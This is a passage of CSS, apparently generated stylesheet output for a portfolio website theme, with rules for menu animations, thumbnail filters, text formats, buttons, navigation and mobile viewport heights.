  -webkit-transition: -webkit-transform 0.1806s cubic-bezier(0.04, 0.04, 0.12, 0.96);
  transition: -webkit-transform 0.1806s cubic-bezier(0.04, 0.04, 0.12, 0.96);
  -o-transition: transform 0.1806s cubic-bezier(0.04, 0.04, 0.12, 0.96);
  transition: transform 0.1806s cubic-bezier(0.04, 0.04, 0.12, 0.96);
  transition: transform 0.1806s cubic-bezier(0.04, 0.04, 0.12, 0.96), -webkit-transform 0.1806s cubic-bezier(0.04, 0.04, 0.12, 0.96); }

.burger-new .bread-crust-top,
.burger-new .bread-crust-bottom {
  display: block;
  width: 17px;
  height: 1px;
  background: #000;
  position: absolute;
  left: 7px;
  z-index: 1; }

.bread-crust-top {
  top: 14px;
  -webkit-transform: translateY(-3px);
      -ms-transform: translateY(-3px);
          transform: translateY(-3px); }

.bread-crust-bottom {
  bottom: 14px;
  -webkit-transform: translateY(3px);
      -ms-transform: translateY(3px);
          transform: translateY(3px); }

.burger-new.active .bread-top {
  -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
          transform: rotate(45deg); }

.burger-new.active .bread-crust-bottom {
  -webkit-transform: none;
      -ms-transform: none;
          transform: none; }

.burger-new.active .bread-bottom {
  -webkit-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
          transform: rotate(-45deg); }

.burger-new.active .bread-crust-top {
  -webkit-transform: none;
      -ms-transform: none;
          transform: none; }

.cover-disabled-on-phone .cover-region-desktop._100vh._100vh-not-set-by-user {
  min-height: 0 !important; }
  .cover-disabled-on-phone .cover-region-desktop._100vh._100vh-not-set-by-user .cover-inner._100vh {
    min-height: 0 !important; }
  .cover-disabled-on-phone .cover-region-desktop._100vh._100vh-not-set-by-user .row._100vh {
    min-height: 0 !important; }
  .cover-disabled-on-phone .cover-region-desktop._100vh._100vh-not-set-by-user .row-inner._100vh {
    min-height: 0 !important; }
  .cover-disabled-on-phone .cover-region-desktop._100vh._100vh-not-set-by-user .column-wrap._100vh {
    min-height: 0 !important; }

.lay-thumbnailgrid-tagfilter.mobile-one-line {
  white-space: nowrap;
  overflow-x: scroll;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-overflow-scrolling: touch; }

.lay-thumbnailgrid-tagfilter::-webkit-scrollbar {
  display: none; }

.lay-thumbnailgrid-filter.mobile-one-line {
  white-space: nowrap;
  overflow-x: scroll;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-overflow-scrolling: touch; }

.lay-thumbnailgrid-filter::-webkit-scrollbar {
  display: none; }

.lay-thumbnailgrid-tagfilter.mobile-one-line .tag-bubble:first-child {
  margin-left: 0 !important; }

.lay-thumbnailgrid-tagfilter.mobile-one-line .tag-bubble:last-child {
  margin-right: 0 !important; }

html.flexbox .lay-content .row._100vh.one-col-row .col.lay-sticky-at-bottom,
html.flexbox .lay-content .row.rowcustomheight.one-col-row .col.lay-sticky-at-bottom {
  -webkit-align-self: flex-end;
  -ms-flex-item-align: end;
      align-self: flex-end;
  position: relative; }

html.flexbox #custom-phone-grid .col.lay-sticky-at-bottom,
html.flexbox #footer-custom-phone-grid .col.lay-sticky-at-bottom {
  -ms-flex-item-align: end;
      align-self: flex-end; }

html.no-flexbox #footer-custom-phone-grid .col.align-bottom {
  vertical-align: bottom; }


			
		}

					/* default text format "Default" */
					.lay-textformat-parent > *, ._Default, ._Default_no_spaces{
						font-family:arial,helvetica,sans-serif;color:#000000;letter-spacing:-0.01em;line-height:1.1;font-weight:400;text-transform:none;font-style:normal;text-decoration: none;padding: 0;text-indent:0em;border-bottom: none;text-align:left;
					}.lay-textformat-parent > *, ._Default, ._Default_no_spaces{
						font-family:arial,helvetica,sans-serif;color:#000000;letter-spacing:-0.01em;line-height:1.1;font-weight:400;text-transform:none;font-style:normal;text-decoration: none;padding: 0;text-indent:0em;border-bottom: none;text-align:left;
					}
					.lay-textformat-parent > *:last-child, ._Default:last-child{
						margin-bottom: 0;
					}
					@media (min-width: 601px){
						.lay-textformat-parent > *, ._Default{
							font-size:1.5vw;margin:0px 0 20px 0;
						}
						._Default_no_spaces{
							font-size:1.5vw;
						}
						.lay-textformat-parent > *:last-child, ._Default:last-child{
							margin-bottom: 0;
						}
					}
					@media (max-width: 600px){
						.lay-textformat-parent > *, ._Default{
							font-size:19px;margin:0px 0 12px 0;
						}
						._Default_no_spaces{
							font-size:19px;
						}
						.lay-textformat-parent > *:last-child, ._Default:last-child{
							margin-bottom: 0;
						}
					}._Headline, ._Headline_no_spaces{font-family:arial,helvetica,sans-serif;color:#000;letter-spacing:-0.02em;line-height:1.1;font-weight:400;text-transform:none;font-style:normal;text-decoration: none;padding: 0;text-indent:0em;border-bottom: none;text-align:left;}@media (min-width: 601px){
						._Headline{font-size:3.5vw;margin:0px 0 14px 0;}
						._Headline:last-child{
							margin-bottom: 0;
						}
						._Headline_no_spaces{font-size:3.5vw;}
					}@media (max-width: 600px){
						._Headline{font-size:28px;margin:0px 0 14px 0;}
						._Headline:last-child{
							margin-bottom: 0;
						}
						._Headline_no_spaces{font-size:28px;}
					}._Text_small, ._Text_small_no_spaces{font-family:arial,helvetica,sans-serif;color:#000000;letter-spacing:0em;line-height:1.1;font-weight:400;text-transform:none;font-style:normal;text-decoration: none;padding: 0;text-indent:0em;border-bottom: none;text-align:left;}@media (min-width: 601px){
						._Text_small{font-size:1vw;margin:0px 0 20px 0;}
						._Text_small:last-child{
							margin-bottom: 0;
						}
						._Text_small_no_spaces{font-size:1vw;}
					}@media (max-width: 600px){
						._Text_small{font-size:12.5px;margin:0px 0 20px 0;}
						._Text_small:last-child{
							margin-bottom: 0;
						}
						._Text_small_no_spaces{font-size:12.5px;}
					}
/* customizer css */
            .thumb .thumbnail-tags{opacity: 1;}.thumb .thumbnail-tags { margin-top:0px; }.thumb .thumbnail-tags { margin-bottom:0px; }.thumb .thumbnail-tags { text-align:left; }.thumb .thumbnail-tags { line-height:1.1; }.thumb .title, .thumb .thumbnail-tags{
                -webkit-transition: all 400ms ease-out;
                -moz-transition: all 400ms ease-out;
                transition: all 400ms ease-out;
            }.title{opacity: 1;}.title { text-align:left; }.below-image .title { margin-top:5px; }.above-image .title { margin-bottom:5px; }.title { line-height:1.1; }.titlewrap-on-image{}.thumb .descr{
                -webkit-transition: all 400ms ease-out;
                -moz-transition: all 400ms ease-out;
                transition: all 400ms ease-out;
            }.thumb .descr{opacity: 1;}.thumb .descr { margin-top:0px; }.thumb .descr { margin-bottom:0px; }.thumb .ph{
                transition: -webkit-filter 400ms ease-out;
            }.project-arrow { font-family:arial,helvetica,sans-serif; }.project-arrow { font-size:1vw; }.project-arrow { font-weight:400; }.project-arrow { letter-spacing:0em; }.project-arrow { color:#000000; }.project-arrow{opacity: 1;}.no-touchdevice .project-arrow:hover{opacity: 1;}.project-arrow.top { top:20px; }.project-arrow.bottom { bottom:20px; }.project-arrow.pa-prev { left:20px; }.project-arrow.pa-next { right:20px; }.no-touchdevice .project-arrow:hover { color:#000000; }.project-arrow { padding:10px; }body, .hascover #footer-region, .cover-content, .cover-region { background-color:#ffffff; }.lay-textformat-parent a:not(.laybutton),
        a.projectlink .lay-textformat-parent>*:not(.laybutton),
        .lay-carousel-sink .single-caption-inner a:not(.laybutton),
        .lay-marquee p a:not(.laybutton),
        .link-in-text,
        .sitetitle.txt .sitetitle-txt-inner span,
        nav.laynav a span{
            text-underline-offset: 3px;
        }.lay-textformat-parent a:not(.laybutton),
            a.projectlink .lay-textformat-parent>*:not(.laybutton),
            .lay-carousel-sink .single-caption-inner a:not(.laybutton),
            .lay-marquee p a:not(.laybutton), .link-in-text { color:#000000; }.lay-textformat-parent a:not(.laybutton),
            a.projectlink .lay-textformat-parent>*:not(.laybutton),
            .lay-carousel-sink .single-caption-inner a:not(.laybutton),
            .lay-marquee p a:not(.laybutton), .link-in-text{ 
                text-decoration-thickness:1px;
                text-decoration-style: solid;
                text-decoration-line: underline;
             }.lay-thumbnailgrid-filter .lay-filter-active { color:#000000; }.lay-thumbnailgrid-filter { margin-bottom:20px; }.lay-thumbnailgrid-filter-anchor{opacity: 0.5;}.lay-thumbnailgrid-filter-anchor.lay-filter-active{opacity: 1;}@media (hover) {.lay-thumbnailgrid-filter-anchor:hover{opacity: 1;}}.lay-thumbnailgrid-tagfilter { margin-bottom:20px; }.tag-bubble { background-color:#eeeeee; }.tag-bubble { border-radius:100px; }@media (hover:hover) {.tag-bubble:hover { background-color:#8224e3; }}.tag-bubble.lay-tag-active { background-color:#8224e3; }input#search-query, .suggest-item { font-family:arial,helvetica,sans-serif; }.search-view { background-color:rgba(255,255,255,0.85); }input#search-query::selection { background:#f5f5f5; }.close-search { color:#000000; }input#search-query::placeholder { color:#ccc; }input#search-query { color:#000; }.suggest-item { color:#aaa; }@media (hover:hover) {.suggest-item:hover { color:#000; }}.search-view{ -webkit-backdrop-filter: saturate(180%) blur(10px);
            backdrop-filter: saturate(180%) blur(10px); }.laybutton1{
				font-family:arial,helvetica,sans-serif;color:#000000;letter-spacing:-0.01em;line-height:1.1;font-weight:400;text-transform:none;font-style:normal;text-decoration: none;
			}
			@media (min-width: 601px){
				.laybutton1{
					font-size:1.5vw;
				}
			}
			@media (max-width: 600px){
				.laybutton1{
					font-size:19px;
				}
			}.laybutton1{
            color: #000;
            border-radius: 0px;
            background-color: #ffffff;
            border: 1px solid #000000;
            padding-left: 15px;
            padding-right: 15px;
            padding-top: 5px;
            padding-bottom: 5px;
            
        }.laybutton2{
				font-family:arial,helvetica,sans-serif;color:#000000;letter-spacing:-0.01em;line-height:1.1;font-weight:400;text-transform:none;font-style:normal;text-decoration: none;
			}
			@media (min-width: 601px){
				.laybutton2{
					font-size:1.5vw;
				}
			}
			@media (max-width: 600px){
				.laybutton2{
					font-size:19px;
				}
			}.laybutton2{
            color: #000;
            border-radius: 100px;
            background-color: #ffffff;
            border: 1px solid #000000;
            padding-left: 20px;
            padding-right: 20px;
            padding-top: 5px;
            padding-bottom: 5px;
            
        }.laybutton3{
				font-family:arial,helvetica,sans-serif;color:#000000;letter-spacing:-0.01em;line-height:1.1;font-weight:400;text-transform:none;font-style:normal;text-decoration: none;
			}
			@media (min-width: 601px){
				.laybutton3{
					font-size:1.5vw;
				}
			}
			@media (max-width: 600px){
				.laybutton3{
					font-size:19px;
				}
			}.laybutton3{
            color: #000;
            border-radius: 100px;
            background-color: #eeeeee;
            border: 0px solid #000000;
            padding-left: 20px;
            padding-right: 20px;
            padding-top: 5px;
            padding-bottom: 5px;
            
        }
            @media (min-width: 601px){.sitetitle { top:1.2vw; }.sitetitle { left:5%; }.sitetitle { right:5%; }.sitetitle { bottom:16px; }.sitetitle img { width:25vw; }.sitetitle{opacity: 1;}.sitetitle{bottom: auto; right: auto;}.sitetitle{position: fixed;}.sitetitle{display: inline-block;}.sitetitle.img { text-align:left; }.no-touchdevice .sitetitle.txt:hover .sitetitle-txt-inner span, .no-touchdevice .sitetitle:hover .tagline { color:#000000; }.no-touchdevice .sitetitle:hover{opacity: 1;}.no-touchdevice .sitetitle.txt:hover .sitetitle-txt-inner span{ 
                text-decoration: none;
            }.tagline { margin-top:5px; }.tagline{opacity: 1;}nav.primary{display: inline-block;}nav.primary { left:5%; }nav.primary { right:5%; }nav.primary { bottom:16px; }nav.primary li { margin-right:40px; }nav.primary{position: fixed;}nav.primary a{opacity: 1;}nav.laynav.primary li{display: inline-block;}nav.primary { top:2vw; }nav.primary{bottom: auto; left: auto;}nav.laynav .current-menu-item>a { color:#a52c95; }nav.laynav .current-menu-item>a { font-weight:400; }nav.laynav .current-menu-item>a span{
                    text-decoration: none;
                }nav.laynav .current-menu-item>a{opacity: 1;}nav.laynav .current_page_item>a { color:#a52c95; }nav.laynav .current_page_item>a { font-weight:400; }nav.laynav .current_page_item>a span{
                    text-decoration: none;
                }nav.laynav .current_page_item>a{opacity: 1;}nav.laynav .current-menu-parent>a { color:#a52c95; }nav.laynav .current-menu-parent>a { font-weight:400; }nav.laynav .current-menu-parent>a span{
                    text-decoration: none;
                }nav.laynav .current-menu-parent>a{opacity: 1;}nav.laynav .current-menu-ancestor>a { color:#a52c95; }nav.laynav .current-menu-ancestor>a { font-weight:400; }nav.laynav .current-menu-ancestor>a span{
                    text-decoration: none;
                }nav.laynav .current-menu-ancestor>a{opacity: 1;}nav.laynav .current-lang>a { color:#a52c95; }nav.laynav .current-lang>a { font-weight:400; }nav.laynav .current-lang>a span{
                    text-decoration: none;
                }nav.laynav .current-lang>a{opacity: 1;}.no-touchdevice nav.laynav a:hover { color:#a52c95; }.no-touchdevice nav.laynav a:hover span { text-decoration-color:#a52c95; }.no-touchdevice nav.laynav a:hover span{ 
                text-decoration: none;
             }.no-touchdevice nav.laynav a:hover{opacity: 1;}.laynav.desktop-nav.arrangement-horizontal .sub-menu{ left:-10px; padding:10px; }.laynav.desktop-nav.arrangement-vertical .sub-menu{ padding-left:10px; padding-right:10px; }.laynav.desktop-nav.arrangement-horizontal.submenu-type-vertical .menu-item-has-children .sub-menu li a{ padding-bottom: 4px; }.laynav.desktop-nav.arrangement-horizontal.submenu-type-horizontal .menu-item-has-children .sub-menu li{ margin-right: 4px; }.laynav.desktop-nav.arrangement-vertical .menu-item-has-children .sub-menu li{ margin-bottom: 4px; }.laynav.desktop-nav.arrangement-horizontal.show-submenu-on-hover.position-top .menu-item-has-children:hover { padding-bottom:0px; }.laynav.desktop-nav.arrangement-horizontal.show-submenu-on-click.position-top .menu-item-has-children.show-submenu-desktop { padding-bottom:0px; }.laynav.desktop-nav.arrangement-horizontal.show-submenu-on-always.position-top .menu-item-has-children { padding-bottom:0px; }.laynav.desktop-nav.arrangement-horizontal.show-submenu-on-hover.position-not-top .menu-item-has-children:hover { padding-top:0px; }.laynav.desktop-nav.arrangement-horizontal.show-submenu-on-click.position-not-top .menu-item-has-children.show-submenu-desktop { padding-top:0px; }.laynav.desktop-nav.arrangement-horizontal.show-submenu-on-always.position-not-top .menu-item-has-children { padding-top:0px; }.laynav.desktop-nav.arrangement-vertical .sub-menu { padding-top:0px; }.laynav.desktop-nav.arrangement-vertical .sub-menu { padding-bottom:0px; }.navbar{ top:0; bottom: auto; }.navbar { height:80px; }.navbar{display:block;}.navbar { background-color:rgba(255,255,255,0.9); }.navbar { border-color:#cccccc; }.no-touchdevice .lay-textformat-parent a:not(.laybutton):hover,
            .no-touchdevice a.projectlink .lay-textformat-parent>*:not(.laybutton):hover,
            .no-touchdevice .lay-carousel-sink .single-caption-inner a:not(.laybutton):hover,
            .no-touchdevice .lay-marquee p a:not(.laybutton):hover,
            .no-touchdevice .link-in-text:hover { color:#a52c95; }.no-touchdevice .lay-textformat-parent a:not(.laybutton):hover,
            .no-touchdevice a.projectlink .lay-textformat-parent>*:not(.laybutton):hover,
            .no-touchdevice .lay-carousel-sink .single-caption-inner a:not(.laybutton):hover,
            .no-touchdevice .lay-marquee p a:not(.laybutton):hover,
            .no-touchdevice .link-in-text:hover{
                text-decoration: none;
             }.no-touchdevice .lay-textformat-parent a:not(.laybutton):hover,
            .no-touchdevice a.projectlink .lay-textformat-parent>*:not(.laybutton):hover,
            .no-touchdevice .lay-carousel-sink .single-caption-inner a:not(.laybutton):hover,
            .no-touchdevice .lay-marquee p a:not(.laybutton):hover,
            .no-touchdevice .link-in-text:hover{opacity: 1;}.lay-thumbnailgrid-filter-anchor { margin-right:25px; }.tag-bubble { margin:10px; }.lay-thumbnailgrid-tagfilter { margin-left:-10px; }}
            @media (max-width: 600px){.project-arrow{display: block;}.mobile-one-line .lay-thumbnailgrid-filter-anchor { margin-right:10px; }.mobile-not-one-line .lay-thumbnailgrid-filter-anchor { margin:10px; }.mobile-one-line .tag-bubble { margin-right:10px; }.mobile-not-one-line .tag-bubble { margin:10px; }.lay-thumbnailgrid-tagfilter { margin-left:-10px; }.lay-content.nocustomphonegrid #grid .col, .lay-content.footer-nocustomphonegrid #footer .col { margin-bottom:5%; }.lay-content.nocustomphonegrid .cover-region .col { margin-bottom:5%; }.lay-content.nocustomphonegrid #grid .row.empty._100vh, .lay-content.footer-nocustomphonegrid #footer .row.empty._100vh { margin-bottom:5%; }.lay-content.nocustomphonegrid #grid .row.has-background, .lay-content.footer-nocustomphonegrid #footer .row.has-background { margin-bottom:5%; }.lay-content.nocustomphonegrid.hascover #grid { padding-top:5%; }.lay-content.nocustomphonegrid #grid .row, .lay-content.nocustomphonegrid .cover-region-desktop .row, .lay-content.footer-nocustomphonegrid #footer .row { padding-left:5vw; }.lay-content.nocustomphonegrid #grid .row, .lay-content.nocustomphonegrid .cover-region-desktop .row, .lay-content.footer-nocustomphonegrid #footer .row { padding-right:5vw; }.lay-content.nocustomphonegrid #grid .col.frame-overflow-both,
        .lay-content.nocustomphonegrid .cover-region-desktop .col.frame-overflow-both,
        .lay-content.footer-nocustomphonegrid #footer .col.frame-overflow-both{
            width: calc( 100% + 5vw * 2 );
            left: -5vw;
        }.lay-content.nocustomphonegrid #grid .col.frame-overflow-right,
        .lay-content.nocustomphonegrid .cover-region-desktop .col.frame-overflow-right,
        .lay-content.footer-nocustomphonegrid #footer .col.frame-overflow-right{
            width: calc( 100% + 5vw );
        }.lay-content.nocustomphonegrid #grid .col.frame-overflow-left,
        .lay-content.nocustomphonegrid .cover-region-desktop .col.frame-overflow-left,
        .lay-content.footer-nocustomphonegrid #footer .col.frame-overflow-left{
            width: calc( 100% + 5vw );
            left: -5vw;
        }.lay-content.nocustomphonegrid #grid { padding-bottom:5vw; }.lay-content.nocustomphonegrid #grid { padding-top:5vw; }.nocustomphonegrid .cover-region .column-wrap { padding-top:5vw; }.lay-content.footer-nocustomphonegrid #footer { padding-bottom:5vw; }.lay-content.footer-nocustomphonegrid #footer { padding-top:5vw; }}
/* customizer css mobile menu */
            @media (max-width: 600px){nav.mobile-nav{position: fixed;}.navbar, .lay-mobile-icons-wrap{position: fixed;}.mobile-title.image img { height:25px; }.mobile-title.text { font-family:arial,helvetica,sans-serif; }.mobile-title.text { font-size:19px; }.mobile-title.text { font-weight:400; }.mobile-title.text { color:#000000; }.mobile-title.text { letter-spacing:-0.01em; }.mobile-title{position:fixed;}.mobile-title { top:12px; }.mobile-title{width: 100%}.navbar{
                text-align: center;
            }
            .mobile-title{
                text-align:center; padding: 0 44px;
            }
            .mobile-title.text > span{
                margin: 0 auto;
            }.burger-wrap{padding-top:15px;}.lay-mobile-icons-wrap{padding-right:15px;}.laynav .burger-wrap{padding-right:12px;}.lay-cart-icon-wrap{padding-top:13px;}.lay-cart-icon-wrap{padding-left:15px;}.lay-cart-icon-wrap{height:52px;}.burger-wrap{height:50px;}.burger-custom{width:25px;}.mobile-menu-close-custom{width:25px;}body{padding-top:50px;}.cover-enabled-on-phone .cover-region{top:50px;}
            html:not(.fp-enabled) .row.first-row._100vh{
                min-height: calc(100vh - 50px)!important;
            }
            /* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari html:not(.fp-enabled) .row.first-row._100vh{
                min-height: calc(100vh - 75px - 50px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari html:not(.fp-enabled) .row.first-row._100vh{
                min-height: calc(100vh - 113px - 50px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome html:not(.fp-enabled) .row.first-row._100vh{
                min-height: calc(100vh - 56px - 50px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome html:not(.fp-enabled) .row.first-row._100vh{
                min-height: calc(100vh - 109px - 50px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome html:not(.fp-enabled) .row.first-row._100vh{
                min-height: calc(100vh - 71px - 50px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome html:not(.fp-enabled) .row.first-row._100vh{
                min-height: calc(100vh - 75px - 50px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari html:not(.fp-enabled) .row.first-row._100vh{
                min-height: calc(100vh - 64px - 50px)!important;
            }
            html:not(.fp-enabled) .row.first-row ._100vh{
                min-height: calc(100vh - 50px)!important;
            }
            /* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari html:not(.fp-enabled) .row.first-row ._100vh{
                min-height: calc(100vh - 75px - 50px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari html:not(.fp-enabled) .row.first-row ._100vh{
                min-height: calc(100vh - 113px - 50px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome html:not(.fp-enabled) .row.first-row ._100vh{
                min-height: calc(100vh - 56px - 50px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome html:not(.fp-enabled) .row.first-row ._100vh{
                min-height: calc(100vh - 109px - 50px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome html:not(.fp-enabled) .row.first-row ._100vh{
                min-height: calc(100vh - 71px - 50px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome html:not(.fp-enabled) .row.first-row ._100vh{
                min-height: calc(100vh - 75px - 50px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari html:not(.fp-enabled) .row.first-row ._100vh{
                min-height: calc(100vh - 64px - 50px)!important;
            }
            body.touchdevice.sticky-footer-option-enabled>.lay-content{
                min-height: calc(100vh - 50px)!important;
            }
            /* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari body.touchdevice.sticky-footer-option-enabled>.lay-content{
                min-height: calc(100vh - 75px - 50px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari body.touchdevice.sticky-footer-option-enabled>.lay-content{
                min-height: calc(100vh - 113px - 50px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome body.touchdevice.sticky-footer-option-enabled>.lay-content{
                min-height: calc(100vh - 56px - 50px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome body.touchdevice.sticky-footer-option-enabled>.lay-content{
                min-height: calc(100vh - 109px - 50px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome body.touchdevice.sticky-footer-option-enabled>.lay-content{
                min-height: calc(100vh - 71px - 50px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome body.touchdevice.sticky-footer-option-enabled>.lay-content{
                min-height: calc(100vh - 75px - 50px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari body.touchdevice.sticky-footer-option-enabled>.lay-content{
                min-height: calc(100vh - 64px - 50px)!important;
            }
            .cover-region-phone._100vh{
                min-height: calc(100vh - 50px)!important;
            }
            /* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-region-phone._100vh{
                min-height: calc(100vh - 75px - 50px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-region-phone._100vh{
                min-height: calc(100vh - 113px - 50px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-region-phone._100vh{
                min-height: calc(100vh - 56px - 50px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-region-phone._100vh{
                min-height: calc(100vh - 109px - 50px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region-phone._100vh{
                min-height: calc(100vh - 71px - 50px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region-phone._100vh{
                min-height: calc(100vh - 75px - 50px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region-phone._100vh{
                min-height: calc(100vh - 64px - 50px)!important;
            }
            .cover-region-phone .cover-inner._100vh{
                min-height: calc(100vh - 50px)!important;
            }
            /* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-region-phone .cover-inner._100vh{
                min-height: calc(100vh - 75px - 50px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-region-phone .cover-inner._100vh{
                min-height: calc(100vh - 113px - 50px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-region-phone .cover-inner._100vh{
                min-height: calc(100vh - 56px - 50px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-region-phone .cover-inner._100vh{
                min-height: calc(100vh - 109px - 50px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region-phone .cover-inner._100vh{
                min-height: calc(100vh - 71px - 50px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region-phone .cover-inner._100vh{
                min-height: calc(100vh - 75px - 50px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region-phone .cover-inner._100vh{
                min-height: calc(100vh - 64px - 50px)!important;
            }
            .cover-region-phone .row._100vh{
                min-height: calc(100vh - 50px)!important;
            }
            /* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-region-phone .row._100vh{
                min-height: calc(100vh - 75px - 50px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-region-phone .row._100vh{
                min-height: calc(100vh - 113px - 50px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-region-phone .row._100vh{
                min-height: calc(100vh - 56px - 50px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-region-phone .row._100vh{
                min-height: calc(100vh - 109px - 50px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region-phone .row._100vh{
                min-height: calc(100vh - 71px - 50px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region-phone .row._100vh{
                min-height: calc(100vh - 75px - 50px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region-phone .row._100vh{
                min-height: calc(100vh - 64px - 50px)!important;
            }
            .cover-region-phone .row-inner._100vh{
                min-height: calc(100vh - 50px)!important;
            }
            /* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-region-phone .row-inner._100vh{
                min-height: calc(100vh - 75px - 50px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-region-phone .row-inner._100vh{
                min-height: calc(100vh - 113px - 50px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-region-phone .row-inner._100vh{
                min-height: calc(100vh - 56px - 50px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-region-phone .row-inner._100vh{
                min-height: calc(100vh - 109px - 50px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region-phone .row-inner._100vh{
                min-height: calc(100vh - 71px - 50px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region-phone .row-inner._100vh{
                min-height: calc(100vh - 75px - 50px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region-phone .row-inner._100vh{
                min-height: calc(100vh - 64px - 50px)!important;
            }
            .cover-region-phone .column-wrap._100vh{
                min-height: calc(100vh - 50px)!important;
            }
            /* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-region-phone .column-wrap._100vh{
                min-height: calc(100vh - 75px - 50px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-region-phone .column-wrap._100vh{
                min-height: calc(100vh - 113px - 50px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-region-phone .column-wrap._100vh{
                min-height: calc(100vh - 56px - 50px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-region-phone .column-wrap._100vh{
                min-height: calc(100vh - 109px - 50px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region-phone .column-wrap._100vh{
                min-height: calc(100vh - 71px - 50px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region-phone .column-wrap._100vh{
                min-height: calc(100vh - 75px - 50px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region-phone .column-wrap._100vh{
                min-height: calc(100vh - 64px - 50px)!important;
            }
            .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 50px)!important;
            }
            /* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 75px - 50px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 113px - 50px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 56px - 50px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 109px - 50px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 71px - 50px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 75px - 50px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 64px - 50px)!important;
            }
            .fullpage-wrapper{
                height: calc(100vh - 50px)!important;
            }
            /* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .fullpage-wrapper{
                height: calc(100vh - 75px - 50px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
